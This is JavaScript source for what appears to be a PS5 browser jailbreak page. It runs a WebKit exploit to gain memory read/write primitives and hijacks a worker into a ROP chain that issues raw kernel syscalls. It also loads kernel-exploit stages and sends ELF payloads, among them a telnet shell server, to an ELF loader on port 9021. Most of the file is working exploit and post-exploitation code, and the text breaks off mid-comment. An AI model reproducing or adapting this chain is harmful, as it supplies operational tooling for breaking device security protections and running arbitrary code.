const PAYLOAD_PORT = 9021;
const PAYLOAD_BUFFER_SIZE = 0x10000;
const PAYLOAD_MAX_SIZE = 0x400000;
let payloadSendStore = null;
let payloadSockaddrStore = null;
let payloadSocketOptionStore = null;
let payloadSendTimeoutStore = null;
let payloadSenderBlocked = "";
let consoleNetworkInfo = { ip: "", name: "" };

const PAYLOADS = Object.freeze([
    { title: "ftpsrv", description: "FTP server. Runs on port 2121.",
        name: "ftpsrv-ps5.elf", info: "ftpsrv-ps5.elf - john-tornblom" },
    { title: "gdbsrv", description: "GDB server. Runs on port 2159.",
        name: "gdbsrv-ps5.elf", info: "gdbsrv-ps5.elf - john-tornblom" },
    { title: "klogsrv", description: "Kernel log server. Runs on port 3232.",
        name: "klogsrv-ps5.elf", info: "klogsrv-ps5.elf - john-tornblom" },
    { title: "shsrv", description: "Telnet shell server. Runs on port 2323.",
        name: "shsrv-ps5.elf", info: "shsrv-ps5.elf - john-tornblom" },
    { title: "websrv", description: "Homebrew web server. Runs on port 8080.",
        name: "websrv-ps5.elf", info: "websrv-ps5.elf - john-tornblom" },
    { title: "ps5-kstuff", description: "Kernel support payload and FPKG enabler.",
        name: "kstuff.elf", info: "kstuff.elf - EchoStretch" },
    { title: "PLK Manager", description: "Payload management tools.",
        name: "PLK.elf", info: "PLK.elf - PLK" },
    { title: "ShadowMountPlus", description: "Mount and manage game images.",
        name: "shadowmountplus.elf", info: "shadowmountplus.elf - Drakmor" }
]);

function populatePayloadButtons() {
    const grid = payloadMenuEl.getElementsByClassName("payloadGrid")[0];
    if (!grid || grid.getElementsByClassName("payloadTile").length) return;

    for (let i = 0; i < PAYLOADS.length; ++i) {
        const payload = PAYLOADS[i];
        const button = document.createElement("a");
        button.classList.add("payloadTile");
        button.classList.add("btn");
        button.tabIndex = 0;
        button.setAttribute("data-name", payload.name);

        const title = document.createElement("p");
        title.classList.add("payloadName");
        title.classList.add("payload-btn-title");
        title.textContent = payload.title;

        const description = document.createElement("p");
        description.classList.add("payload-btn-description");
        description.textContent = payload.description;

        const info = document.createElement("p");
        info.classList.add("payloadStatus");
        info.classList.add("payload-btn-info");
        info.setAttribute("data-ready", payload.info);
        info.textContent = payload.info.replace(" - ", " · ");

        button.appendChild(title);
        button.appendChild(description);
        button.appendChild(info);
        button.addEventListener("click", function (event) {
            if (event && event.preventDefault) event.preventDefault();
            sendPayloadInPlace(payload.name, button);
        });
        grid.appendChild(button);
    }
}
populatePayloadButtons();

function switchAppView(viewId) {
    const main = document.getElementById("main-content");
    const target = document.getElementById(viewId);
    if (!main || !target) return;
    if (viewId === "payloads-view")
        document.body.classList.add("payload-view-active");
    else
        document.body.classList.remove("payload-view-active");
    const views = main.getElementsByClassName("app-view");
    for (let i = 0; i < views.length; ++i)
        views[i].classList.remove("selected");
    target.classList.add("selected");
    void target.offsetHeight;
}

function setPayloadTileBusy(tile, busy) {
    if (busy) tile.classList.add("busy");
    else tile.classList.remove("busy");
}

function showPayloadMenu(readyState) {
    const ready = readyState !== false;
    populatePayloadButtons();

    navEl.textContent = "";
    navEl.style.display = "none";

    payloadMenuEl.classList.add("on");
    switchAppView("payloads-view");

    const networkStatus = document.getElementById("payloadNetworkStatus");
    if (networkStatus) {
        networkStatus.innerHTML = consoleNetworkInfo.ip
            ? "Listening on: <b>" + consoleNetworkInfo.ip + "</b> (port: 9021)"
                + (consoleNetworkInfo.name ? " (" + consoleNetworkInfo.name + ")" : "")
            : "Listening on console port 9021";
    }

    const grid = payloadMenuEl.getElementsByClassName("payloadGrid")[0];
    if (grid) grid.removeAttribute("style");

    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i) {
        setPayloadTileBusy(tiles[i], !ready);
        tiles[i].style.pointerEvents = ready ? "auto" : "none";
        tiles[i].tabIndex = ready ? 0 : -1;
    }

    const progress = document.getElementById("payloadProgress");
    if (progress && ready)
        progress.textContent = "Select a payload to send it to the ELF loader.";

    setTimeout(function () {
        const firstRect = tiles.length ? tiles[0].getBoundingClientRect() : null;
        const firstStyle = tiles.length ? getComputedStyle(tiles[0]) : null;
        const firstTitle = tiles.length
            ? tiles[0].getElementsByClassName("payload-btn-title")[0] : null;
        const titleStyle = firstTitle ? getComputedStyle(firstTitle) : null;
        flushMark("ELFLDR-MENU-VISIBLE", "tiles=" + tiles.length
            + "-menu=" + getComputedStyle(payloadMenuEl).display
            + "-firstW=" + (firstRect ? Math.round(firstRect.width) : 0)
            + "-firstH=" + (firstRect ? Math.round(firstRect.height) : 0)
            + "-firstDisplay=" + (firstStyle ? firstStyle.display : "none")
            + "-firstColor=" + (firstStyle ? firstStyle.color : "none")
            + "-titleDisplay=" + (titleStyle ? titleStyle.display : "none")
            + "-titleColor=" + (titleStyle ? titleStyle.color : "none")
            + "-titleFill=" + (titleStyle
                ? (titleStyle.webkitTextFillColor || "unset") : "none")
            + "-titleText=" + (firstTitle ? clean(firstTitle.textContent) : "none"));
        sendRemoteEvents(false);
    }, 0);
}
function setPayloadTileState(tile, state) {
    tile.setAttribute("data-state", state);
    const status = tile.getElementsByClassName("payloadStatus")[0];
    if (status)
        status.textContent = state === "default"
            ? (status.getAttribute("data-ready") || "Ready")
            : state === "sending" ? "Sending"
                : state === "sent" ? "Sent to port 9021" : "Failed";
}

async function probeExistingElfLoader() {
    // Match UMTX2's safe probe: do not connect an empty client to elfldr.
    // If bind(127.0.0.1:9021) fails, another socket already owns the port.
    preparePayloadSender();
    let fd = -1;
    let portOwned = false;
    try {
        const opened = await sys(SYS_SOCKET, 2, 1, 0);
        if (opened.failed || opened.s32 < 0) return false;
        fd = opened.s32;
        track(fd);
        const bound = await sys(SYS_BIND, fd, payloadSockaddrStore.ptr, 0x10);
        portOwned = bound.failed || bound.s32 < 0;
    } finally {
        if (fd >= 0 && !chainDead) {
            try {
                const closed = await sys(SYS_CLOSE, fd);
                if (!closed.failed && closed.s32 === 0) untrack(fd);
            } catch (e) { }
        }
    }
    return portOwned;
}

function openExistingPayloadMenu() {
    elfldrSpawned = true;
    clearFailureBanners();
    setCatResult(true);
    showVerdict(false, "ELF LOADER ALREADY READY ON PORT 9021");
    stage("ELF LOADER READY -- opening payload menu", "ok");
    showPayloadMenu();
    flushMark("ELFLDR-REUSED", "bind-probe-found-127.0.0.1-port=9021-owned");
}

async function refreshConsoleNetworkInfo() {
    if (consoleNetworkInfo.ip) return consoleNetworkInfo;
    try {
        const countResult = await sys(SYS_NETGETIFLIST, 0, 10);
        if (countResult.failed || countResult.s32 <= 0)
            throw payloadSyscallError("netgetiflist count", countResult);
        const count = Math.min(countResult.s32, 32);
        const recordSize = 0x3c0;
        const records = mem(recordSize * count);
        records.u8.fill(0);
        const listResult = await sys(SYS_NETGETIFLIST, records.ptr, count);
        if (listResult.failed)
            throw payloadSyscallError("netgetiflist records", listResult);
        for (let i = 0; i < count; ++i) {
            const base = i * recordSize;
            const octets = [records.u8[base + 40], records.u8[base + 41],
                records.u8[base + 42], records.u8[base + 43]];
            const ip = octets.join(".");
            if (ip === "0.0.0.0" || ip === "127.0.0.1") continue;
            let name = "";
            for (let j = 0; j < 16 && records.u8[base + j]; ++j)
                name += String.fromCharCode(records.u8[base + j]);
            consoleNetworkInfo = { ip: ip, name: name };
            flushMark("CONSOLE-NETWORK", "ip=" + clean(ip) + "-if=" + clean(name));
            break;
        }
    } catch (error) {
        flushMark("CONSOLE-NETWORK-FAILED", clean(error && error.message
            ? error.message : error));
    }
    return consoleNetworkInfo;
}

function payloadIsListed(name) {
    if (!/^[A-Za-z0-9._-]+\.elf$/.test(name)) return false;
    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i)
        if (tiles[i].getAttribute("data-name") === name) return true;
    return false;
}

function payloadSyscallError(operation, result) {
    let detail = result && result.errText
        ? result.errText : "unknown syscall error";
    if (result)
        detail += " (s32=" + result.s32 + ", raw=" + result.hex + ")";
    return new Error(operation + " failed: " + detail);
}

function preparePayloadSender() {
    if (payloadSendStore === null)
        payloadSendStore = mem(PAYLOAD_BUFFER_SIZE);
    if (payloadSockaddrStore === null) {
        payloadSockaddrStore = mem(0x10);
        const addr = payloadSockaddrStore.u8;
        addr.fill(0);
        addr[0] = 0x10;
        addr[1] = 0x02;
        addr[2] = (PAYLOAD_PORT >>> 8) & 0xff;
        addr[3] = PAYLOAD_PORT & 0xff;
        addr[4] = 127;
        addr[5] = 0;
        addr[6] = 0;
        addr[7] = 1;
    }
    if (payloadSocketOptionStore === null) {
        payloadSocketOptionStore = mem(4);
        payloadSocketOptionStore.u8.fill(0);
        payloadSocketOptionStore.u8[0] = 1;
    }
    if (payloadSendTimeoutStore === null) {
        payloadSendTimeoutStore = mem(0x10);
        payloadSendTimeoutStore.u8.fill(0);
        payloadSendTimeoutStore.u8[0] = 15;
    }
}

async function sendPayloadToElfldr(name) {
    if (!elfldrSpawned)
        throw new Error("ELF loader is not ready");
    if (!P || !chain)
        throw new Error("the post-jailbreak ROP runtime is unavailable");
    if (chainDead)
        throw new Error("the ROP chain is unusable after " + chainDead);
    if (payloadSenderBlocked)
        throw new Error(payloadSenderBlocked);
    if (!payloadIsListed(name))
        throw new Error("payload is not listed in this menu");

    const response = await fetch("../payloads/" + encodeURIComponent(name),
        { cache: "no-store" });
    if (!response.ok)
        throw new Error("payload fetch failed: HTTP " + response.status);
    const bytes = new Uint8Array(await response.arrayBuffer());
    if (!bytes.length)
        throw new Error("payload is empty");
    if (bytes.length > PAYLOAD_MAX_SIZE)
        throw new Error("payload is larger than the 4 MiB limit");
    if (bytes.length < 4 || bytes[0] !== 0x7f || bytes[1] !== 0x45
        || bytes[2] !== 0x4c || bytes[3] !== 0x46)
        throw new Error("payload does not start with the ELF signature");

    preparePayloadSender();
    let fd = -1;
    let sent = 0;
    let failure = null;
    let closeWarning = null;
    try {
        let result = await sys(SYS_SOCKET, 2, 1, 0);
        if (result.failed || result.s32 < 0)
            throw payloadSyscallError("socket", result);
        fd = result.s32;
        track(fd);

        result = await sys(SYS_SETSOCKOPT, fd, 0xffff, 0x0800,
            payloadSocketOptionStore.ptr, 4);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("setsockopt SO_NOSIGPIPE", result);

        result = await sys(SYS_SETSOCKOPT, fd, 0xffff, 0x1005,
            payloadSendTimeoutStore.ptr, 0x10);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("setsockopt SO_SNDTIMEO", result);

        result = await sys(SYS_CONNECT, fd, payloadSockaddrStore.ptr, 0x10);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("connect to 127.0.0.1:9021", result);

        while (sent < bytes.length) {
            const blockSize = Math.min(PAYLOAD_BUFFER_SIZE, bytes.length - sent);
            payloadSendStore.u8.set(bytes.subarray(sent, sent + blockSize), 0);
            let blockSent = 0;
            while (blockSent < blockSize) {
                result = await sys(SYS_WRITE, fd,
                    payloadSendStore.ptr.add32(blockSent), blockSize - blockSent);
                if (result.failed || result.s32 <= 0)
                    throw payloadSyscallError("write at byte "
                        + (sent + blockSent), result);
                blockSent += result.s32;
            }
            sent += blockSize;
        }
    } catch (error) {
        failure = error;
    }

    if (fd >= 0 && !chainDead) {
        try {
            const result = await sys(SYS_CLOSE, fd);
            if (result.failed || result.s32 !== 0) {
                const error = payloadSyscallError("close", result);
                if (failure === null && sent === bytes.length)
                    closeWarning = error;
                else if (failure === null)
                    failure = error;
                else
                    failure = new Error(failure.message + "; additionally, "
                        + error.message);
            } else {
                untrack(fd);
            }
        } catch (error) {
            if (failure === null && sent === bytes.length)
                closeWarning = error;
            else if (failure === null)
                failure = error;
            else
                failure = new Error(failure.message + "; additionally, close failed: "
                    + (error && error.message ? error.message : error));
        }
    } else if (fd >= 0 && failure !== null) {
        failure = new Error(failure.message + "; socket fd " + fd
            + " remains tracked because the ROP chain is unusable");
    }

    if (fd >= 0 && state.fdOpen.has(fd))
        payloadSenderBlocked = "payload sending is blocked until reboot because "
            + "socket fd " + fd + " was not confirmed closed";

    if (failure !== null) throw failure;
    return { name, bytes: sent, target: "127.0.0.1", port: PAYLOAD_PORT,
        closeWarning: closeWarning };
}

async function sendPayloadInPlace(name, tile) {
    if (payloadSendBusy) return;
    payloadSendBusy = true;
    const titleEl = tile.getElementsByClassName("payloadName")[0];
    const title = titleEl ? titleEl.textContent : name;
    const toast = showPayloadToast(title + ": Fetching...");
    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i)
        setPayloadTileBusy(tiles[i], true);
    setPayloadTileBusy(tile, false);
    setPayloadTileState(tile, "sending");
    try {
        updatePayloadToast(toast, title + ": Sending to port 9021...");
        const result = await sendPayloadToElfldr(name);
        setPayloadTileBusy(tile, false);
        setPayloadTileState(tile, "sent");
        updatePayloadToast(toast, title + ": Sent to port 9021");
        dismissPayloadToast(toast, 2000);
        flushMark("ELF-SENT", "name=" + clean(result.name) + "-bytes="
            + result.bytes + "-target=" + clean(result.target)
            + "-port=" + result.port);
        if (result.closeWarning)
            flushMark("ELF-SOCKET-CLOSE-WARN", "name=" + clean(result.name)
                + "-why=" + clean(result.closeWarning.message || result.closeWarning));
    } catch (error) {
        setPayloadTileBusy(tile, false);
        setPayloadTileState(tile, "failed");
        updatePayloadToast(toast, title + ": Error: "
            + (error && error.message ? error.message : error));
        dismissPayloadToast(toast, 5000);
        flushMark("ELF-SEND-FAILED", "name=" + clean(name) + "-why="
            + clean(error && error.message ? error.message : error));
    } finally {
        if (payloadSenderBlocked) {
            payloadSendBusy = true;
            for (let i = 0; i < tiles.length; ++i)
                setPayloadTileBusy(tiles[i], true);
            setCatResult(false);
            flushMark("ELF-SENDER-BLOCKED", clean(payloadSenderBlocked));
        } else {
            payloadSendBusy = false;
            for (let i = 0; i < tiles.length; ++i)
                if (tiles[i] !== tile) setPayloadTileBusy(tiles[i], false);
            try { tile.focus(); } catch (e) { }
        }
    }
}

function showPayloadToast(message) {
    const container = document.getElementById("payloadToastContainer");
    const toast = document.createElement("div");
    toast.className = "payloadToast";
    toast.textContent = message;
    container.appendChild(toast);
    return toast;
}

function updatePayloadToast(toast, message) {
    if (toast) toast.textContent = message;
}

function dismissPayloadToast(toast, delay) {
    setTimeout(function () {
        if (!toast) return;
        toast.className = "payloadToast hide";
        setTimeout(function () {
            if (toast.parentNode) toast.parentNode.removeChild(toast);
        }, 450);
    }, delay);
}

function stage(text, cls) {
    if (cls === "bad") setCatResult(false);
    if (elfldrSpawned && cls === "bad") return;
    stageEl.textContent = text;
    stageEl.className = cls || "";
}
function danger(text) {
    if (elfldrSpawned) return;
    setCatResult(false);
    dangerEl.textContent = text;
    dangerEl.className = "";
}

function clearFailureBanners() {
    dangerEl.textContent = "";
    dangerEl.className = "";
    verdictEl.textContent = "";
    verdictEl.className = "";
}

function setCatResult(success) {
    const cat = document.getElementById("cat");
    const failureMessage = document.getElementById("failureMessage");
    if (failureMessage) failureMessage.className = success ? "" : "on";
    if (cat) {
        cat.className = success ? "ok" : "bad";
        if (success) {
            const image = document.getElementById("catImage");
            if (image) image.src = "cat.jpg";
        }
    }
}

function verdictBanner(kind, text) {
    if (kind === "bad") setCatResult(false);
    if (elfldrSpawned && kind === "bad") return;
    verdictEl.textContent = text;
    verdictEl.className = kind || "";
}
function vitals(text) { vitalsEl.textContent = text; vitalsEl.className = "on"; }

function showVerdict(reboot, text) {
    if (reboot) setCatResult(false);
    if (elfldrSpawned && reboot) {
        rebootEl.textContent = "ELF LOADER READY";
        rebootEl.className = "on fine";
        return;
    }
    rebootEl.textContent = text;
    rebootEl.className = reboot ? "" : "fine";
}

let chainMarksQuiet = false;
function jbMarkSink(tag, extra) {
    if (chainMarksQuiet) queueEvent(tag, extra);
    else flushMark(tag, extra);
}
function setChainMarksQuiet(quiet) {
    const was = chainMarksQuiet;
    chainMarksQuiet = !!quiet;
    return was;
}
if (!window.jb) window.jb = {};
if (typeof window.jb.mark !== "function") window.jb.mark = jbMarkSink;

const CARRY_PARAMS = { log: /^debug$/ };
function carryParams(href) {
    const keep = [];
    for (const k of Object.keys(CARRY_PARAMS)) {
        const v = Q.get(k);
        if (v !== null && CARRY_PARAMS[k].test(v)) keep.push(k + "=" + v);
    }
    if (!keep.length) return href;
    return href + (href.indexOf("?") >= 0 ? "&" : "?") + keep.join("&");
}

function link(href, text, kind) {
    const a = document.createElement("a");
    a.href = carryParams(href);
    a.tabIndex = navLive ? -1 : 0;
    a.textContent = text;
    if (kind) a.className = kind;
    navEl.appendChild(a);
}

let navLive = false;
let runInFlight = false;

function unloadBeacon(kind) {
    try { unloadBeaconInner(kind); } catch (e) {
        try { window.__jbRaw("UNLOAD-BEACON-THREW", (e && e.message) || e); }
        catch { }
    }
}
function unloadBeaconInner(kind) {
    const liveFds = state ? state.fdOpen.size : 0;
    if (!runInFlight && !liveFds && !chainDead) return;
    flushMark("PAGE-LEFT-MID-RUN", kind + "-phase="
        + (runInFlight ? "in-run" : "after-run")
        + "-trackedFds=" + liveFds
        + "-chainDead=" + (chainDead ? clean(chainDead) : "no")
        + "-latch=" + (latchState || "unknown"));
    sendRemoteEvents(true);
}
window.addEventListener("pagehide", () => unloadBeacon("pagehide"));
window.addEventListener("beforeunload", () => unloadBeacon("beforeunload"));

function lockNav(live) {
    navLive = live;
    navEl.hidden = live;
    navEl.style.pointerEvents = live ? "none" : "";
    const as = navEl.getElementsByTagName("a");
    for (let i = 0; i < as.length; ++i) as[i].tabIndex = live ? -1 : 0;
}

const WATCHDOG_MS = 15000;
let P = null, chain = null;
let chainDead = "";
let syscallCount = 0;
let errConvention = "posix";

function numText(n) {
    return "0x" + n.toString(16).toUpperCase().padStart(3, "0");
}
function classify(raw) {
    const hi = raw.hi >>> 0, lo = raw.low >>> 0;
    const failed = (hi === 0xffffffff) && (lo >= 0xfffff000);
    return { failed, s32: lo | 0 };
}
function errText(res) {
    if (!res.failed) return "ok";
    const n = -res.s32;
    if (errConvention === "raw") {
        if (res.s32 === -1)
            return "ret=-1 (ambiguous: -1 is also the POSIX failure sentinel)";
        return "errno " + n + (ERRNO[n] ? " " + ERRNO[n] : "");
    }
    if (res.s32 === -1) return "ret=-1, errno set but not readable from here";
    return "ret=" + res.s32 + " (would be " + (ERRNO[n] || ("errno " + n))
        + " if the stubs returned -errno)";
}

function killChain(what) {
    chainDead = what;
    state.cleanupFailed = state.cleanupFailed || ("the ROP chain died at '"
        + what + "'");
    flushMark("CHAIN-DEAD", what);
}

async function watchdog(promise, what) {
    let timer = null;
    try {
        return await Promise.race([
            promise,
            new Promise((_, rej) => {
                timer = setTimeout(() => rej(new Error("WATCHDOG")), WATCHDOG_MS);
            })
        ]);
    } catch (err) {
        if (err && err.message === "WATCHDOG") killChain(what);
        throw err;
    } finally {
        if (timer !== null) clearTimeout(timer);
    }
}

// Set once p2jb_poops.js is loaded: from then on rop-worker owns the hijacked
// worker and poops's async chain must not be driven again.
let P2JB_ACTIVE = false;

function bigToI64(bi) {
    bi = BigInt(bi);
    return new int64(Number(bi & 0xffffffffn) >>> 0,
        Number((bi >> 32n) & 0xffffffffn) >>> 0);
}

async function sys(num, a, b, c, d, e, f) {
    if (chainDead)
        throw new Error("sys: the chain is unusable after '" + chainDead + "'");
    if (Object.prototype.hasOwnProperty.call(BANNED, num))
        throw new Error("sys: syscall " + numText(num) + " is BANNED -- "
            + BANNED[num]);
    if (P.syscalls[num] === undefined)
        throw new Error("sys: " + numText(num)
            + " has no stub in the active firmware profile");
    if (a !== undefined && typeof a !== "number"
        && typeof a.low === "undefined")
        throw new Error("sys: bad arg for " + numText(num));
    syscallCount++;
    state.syscallsIssued.add(num);
    const t0 = Date.now();
    let raw;
    if (P2JB_ACTIVE) {
        // Per-NR libkernel stub via the sync executor's native-call path.
        // 5 args max here; every call this page makes post-handoff fits.
        raw = bigToI64(await window.call(P.syscalls[num], a, b, c, d, e));
    } else {
        raw = await watchdog(chain.syscall(num, a, b, c, d, e, f),
            "syscall " + numText(num));
    }
    state.roundTrips.push(Date.now() - t0);
    const cl = classify(raw);
    const res = { raw, s32: cl.s32, failed: cl.failed,
        hex: "0x" + raw.toString(), errText: "" };
    res.errText = errText(res);
    return res;
}

const sleep = ms => new Promise(r => setTimeout(r, ms));

function mem(n) {
    const ptr = P.malloc(n, 1);
    return { ptr, u8: ptr.backing };
}

const state = {
    syscallsIssued: new Set(),
    roundTrips: [],
    fdOpen: new Set(),
    cleanupFailed: null
};

const track = fd => state.fdOpen.add(fd);
const untrack = fd => state.fdOpen.delete(fd);
const nogcHard = { carrier: null, p: null, chain: null };

async function preflight() {
    if (typeof prepare !== "function")
        throw new Error("main.js did not evaluate -- `prepare` is undefined.");
    if (typeof worker_rop !== "function")
        throw new Error("rop.js did not evaluate -- `worker_rop` is undefined");
    if (typeof SYS_GETPID === "undefined")
        throw new Error("syscalls.js did not evaluate -- SYS_GETPID is undefined");

    await window.offsetsReady;
    flushMark("OFFSETS-READY", "fw=" + window.fw_str
        + "-gadgets=" + Object.keys(wk_gadgetmap).length
        + "-syscalls=" + Object.keys(syscall_map).length);

    if (!wk_gadgetmap || !Object.keys(wk_gadgetmap).length
        || !syscall_map || !Object.keys(syscall_map).length)
        throw new Error("../offsets/" + window.fw_str + ".js loaded but is empty: "
            + Object.keys(wk_gadgetmap || {}).length + " gadgets, "
            + Object.keys(syscall_map || {}).length + " syscalls.");

    let verdict = "ok";
    try {
        const r = await fetch("rop_slave.js?v=final", { cache: "no-store" });
        if (!r.ok) verdict = "http-" + r.status;
    } catch (err) { verdict = "fetch-threw"; }
    if (verdict === "ok") {
        let w = null;
        verdict = await new Promise(resolve => {
            let done = false;
            const finish = v => {
                if (done) return;
                done = true;
                try { if (w) w.terminate(); } catch { }
                resolve(v);
            };
            const t = setTimeout(() => finish("timeout"), 4000);
            try {
                w = new Worker("rop_slave.js?v=final");
                w.onmessage = () => { clearTimeout(t); finish("ok"); };
                w.onerror = () => { clearTimeout(t); finish("worker-error"); };
                w.postMessage(0);
            } catch (err) { clearTimeout(t); finish("worker-threw"); }
        });
    }
    flushMark("WORKER-PROBE", verdict);
    if (verdict !== "ok")
        throw new Error("rop_slave.js is not usable (" + verdict + ")");
}

function assertInt64Identity() {
    if (globalThis.int64 !== int64)
        throw new Error("int64: two constructors in the page");
    flushMark("INT64-IDENTITY-OK", "");
}

function assertBases() {
    const named = [
        ["wk", P.libSceNKWebKitBase],
        ["lc", P.libSceLibcInternalBase],
        ["lk", P.libKernelBase]
    ];
    const parts = [];
    for (const [n, b] of named) {
        flushMark("BASE-PRE", n + "=0x" + b.toString() + "-check=band+align");
        if ((b.low & 0x3fff) !== 0)
            throw new Error(n + " base 0x" + b.toString() + " is not aligned");
        if ((b.hi >>> 0) !== 8)
            throw new Error(n + " base 0x" + b.toString() + " is outside the band");
        parts.push(n + "=0x" + b.toString());
    }
    flushMark("BASES", parts.join("-") + "-band=ok-align=0x4000");
    if (typeof OFFSET_wk___stack_chk_guard_import === "number"
        && typeof OFFSET_lk___stack_chk_guard === "number") {
        const slot = P.libSceNKWebKitBase.add32(OFFSET_wk___stack_chk_guard_import);
        flushMark("BASE-XCHECK-PRE", "slot=0x" + slot.toString() + "-next=read8");
        const seen = P.read8(slot);
        const derived = seen.sub32(OFFSET_lk___stack_chk_guard);
        const agree = derived.low === P.libKernelBase.low
            && derived.hi === P.libKernelBase.hi;
        flushMark("BASE-XCHECK", "derived-lk=0x" + derived.toString()
            + "-prepare-lk=0x" + P.libKernelBase.toString() + "-agree=" + agree);
        if (!agree)
            throw new Error("libkernel base disagreement");
    }
}

async function probeErrnoConvention() {
    const r = await sys(0x006, 0x7fffffff);
    if (r.failed && r.s32 === -1) errConvention = "posix";
    else if (r.failed) errConvention = "raw";
    else errConvention = "unknown";
    flushMark("ERRNO-CONVENTION", errConvention + "-ret=" + r.s32);
}

const REFERENCE_CHAIN_ENTRY = "run_" + "ps" + "free";
function refuseReferenceChain() {
    if (typeof window[REFERENCE_CHAIN_ENTRY] === "function") {
        flushMark("REFERENCE-CHAIN-PRESENT-REFUSING", REFERENCE_CHAIN_ENTRY);
        stage("refusing to run -- the reference chain's entry point is loaded",
            "bad");
        throw new Error("the reference chain's entry point is present");
    }
    flushMark("REFERENCE-CHAIN-ABSENT", "only-slopkit-can-satisfy-this-page");
}

let bootChainReady = false;

async function bootChain() {
    const bootTimer = setTimeout(() => {
        flushMark("BOOT-STALLED", "ms=45000-stage=boot-nothing-changed-yet");
        stage("boot is taking more than 45 s");
    }, 45000);
    try {
        stage("preflight");
        await preflight();
        refuseReferenceChain();
        await bootPrimitiveAndChain();
        bootChainReady = true;
    } finally {
        clearTimeout(bootTimer);
    }
}

async function bootPrimitiveAndChain() {
    if (globalThis.p && typeof globalThis.p.read8 === "function") {
        flushMark("PRIMITIVE-REUSED", "window.p was already published");
    } else if (typeof window.jbReady === "object" && window.jbReady !== null
        && typeof window.jbReady.then === "function") {
        stage("waiting for the primitive");
        await window.jbReady;
        flushMark("PRIMITIVE-REUSED", "via-window.jbReady");
    } else if (typeof window.run_slopkit === "function") {
        stage("running slopkit's deserializer bug through window.run_slopkit");
        await window.run_slopkit(window.fw_str);
        flushMark("PRIMITIVE-REUSED", "via-window.run_slopkit");
    } else {
        stage("running the webkit bug -- placement is ~1 attempt in 3, it "
            + "retries itself");

        // A killed/reloaded WebProcess can restore this history entry with the
        // previous 65k-object SerializedScriptValue graph still attached.  If
        // we build the next graph before releasing it, 9.00 can hit its memory
        // ceiling almost immediately.  Purge it before any exploit allocation.
        flushMark("PRIMITIVE-HISTORY-PURGE-PRE", "replace-state-null");
        try {
            history.replaceState(null, "");
        } catch (e) {
            flushMark("PRIMITIVE-HISTORY-PURGE-FAIL",
                (e && e.name ? e.name : "Error") + ":" + String(e && e.message || e));
            throw e;
        }
        if (typeof globalThis.gc === "function") {
            try { globalThis.gc(); } catch (e) { }
        }
        await new Promise(resolve => setTimeout(resolve, 750));
        flushMark("PRIMITIVE-HISTORY-PURGED", "settled-ms=750");

        const carrier = await establishPrimitive({
            maxAttempts: MAX_ATTEMPTS,
            onEvent(tag, detail, attempt) {
                if (tag === "ATTEMPT-START") {
                    // This is before the large graph is built, so make the
                    // checkpoint durable if the WebProcess dies during setup.
                    flushMark(tag, detail);
                    stage("exploit attempt " + attempt + " -- waiting for placement");
                } else {
                    queueEvent(tag, detail);
                }
            },
            beforeCriticalLoad(fake, target) {
                queueEvent("CRITICAL-LOAD-NEXT", "fake=0x" + fake.toString(16)
                    + "-target=0x" + target.toString(16));
                void scrEl.offsetWidth;
                flushQueue(false);
            }
        });
        nogcHard.carrier = carrier;
        installWindowP(carrier, { onEvent: queueEvent });
        // installWindowP() promotes the primitive to a self-contained pair of
        // real typed arrays.  Keeping the obsolete fake carrier here defeats
        // core.js's release and can retain the 72 MB addrof carrier graph.
        nogcHard.carrier = null;
        if (typeof globalThis.gc === "function") {
            try { globalThis.gc(); } catch (e) { }
        }
        // Give JSC an idle turn to reclaim the released carrier/groom before
        // prepare() creates its worker ROP stack and the kernel-stage arenas.
        await new Promise(resolve => setTimeout(resolve, 1000));
        flushMark("PRIMITIVE-MEMORY-RELIEF",
            "fake-carrier-dropped=1-history-state-null="
            + (history.state === null));
        // The landing page preloads the small UI image so it remains visually
        // stable while this page transitions into its live log view.
        flushMark("PRIMITIVE-UP", "attempt=" + carrier.attempts
            + "-paired=" + pairStatus.promoted
            + "-released=" + fakeCellReleased());
        if (!pairStatus.promoted)
            throw new Error("the (main, worker) pair was NOT promoted ("
                + pairStatus.error + ")");
    }

    const p = globalThis.p;
    if (!p || typeof p.read8 !== "function")
        throw new Error("window.p was never published");
    nogcHard.p = p;
    assertInt64Identity();

    stage("loading poops_lib / threads_lib / twin_lib / poops_stages");
    await loadPoopsModules();

    const handoff = window.jbPrepared || null;
    let prepared;
    if (handoff && handoff.chain && handoff.p
        && typeof handoff.chain.syscall === "function"
        && handoff.p.syscalls !== undefined) {
        prepared = handoff;
        flushMark("CHAIN-REUSED", "window.jbPrepared");
    } else {
        stage("prepare(): module bases, gadget/syscall tables, worker hijack");
        flushMark("PREP-ENTER", "");
        prepared = await prepare(p);
        flushMark("PREP-OK", "getpid-passed-inside-prepare");
    }
    P = prepared.p;
    chain = prepared.chain;
    nogcHard.chain = chain;

    flushMark("POST-PREP", "next=assertBases");
    assertBases();
    await probeErrnoConvention();
}

function loadScript(src) {
    return new Promise((res, rej) => {
        const s = document.createElement("script");
        s.src = src;
        s.onload = () => res(1);
        s.onerror = () => rej(new Error("load " + src));
        document.body.appendChild(s);
    });
}

// p2jb.js reports exclusively through window.syncMark(tag, extra). Mirror the
// mark into our screen/beacon pipeline; the KEXP-JOIN win check lives in
// screenMark, exactly like the poops-side STAGE5-DONE one.
function syncMarkShim(tag, extra) {
    queueEvent(String(tag), extra === undefined ? "" : String(extra));
}

// p2jb.js also drives window.liveStatus(text, pct, phase) for the big pinned
// progress readout during the ~1 h leak. Ported verbatim from the reference
// driver: DOM-only, 1 Hz repaint ticker with per-phase budgets/ETA, a throttled
// PROGRESS mark every 15 s, and the "DO NOT TURN OFF" banner from the drain
// phase onward (the JS thread is pinned in tight loops there, so the clock
// stalling is normal and must not tempt a power-off mid-leak).
// Big pinned status readout: updated IN PLACE (no scroll spam) so the long silent
// leak phase shows live progress instead of looking hung. p2jb calls window.liveStatus.
// DOM-only (no XHR) so it is cheap enough to call every feed iteration.
//
// WHY THIS IS A TICKER AND NOT JUST A FUNCTION.
// The old version only ever repainted when p2jb CALLED it. Two phases do not call it in
// their loop, so the whole readout - including the elapsed clock - sat frozen:
//   DRAIN    one call with a hardcoded pct=100, then 8-10 minutes of silence while the
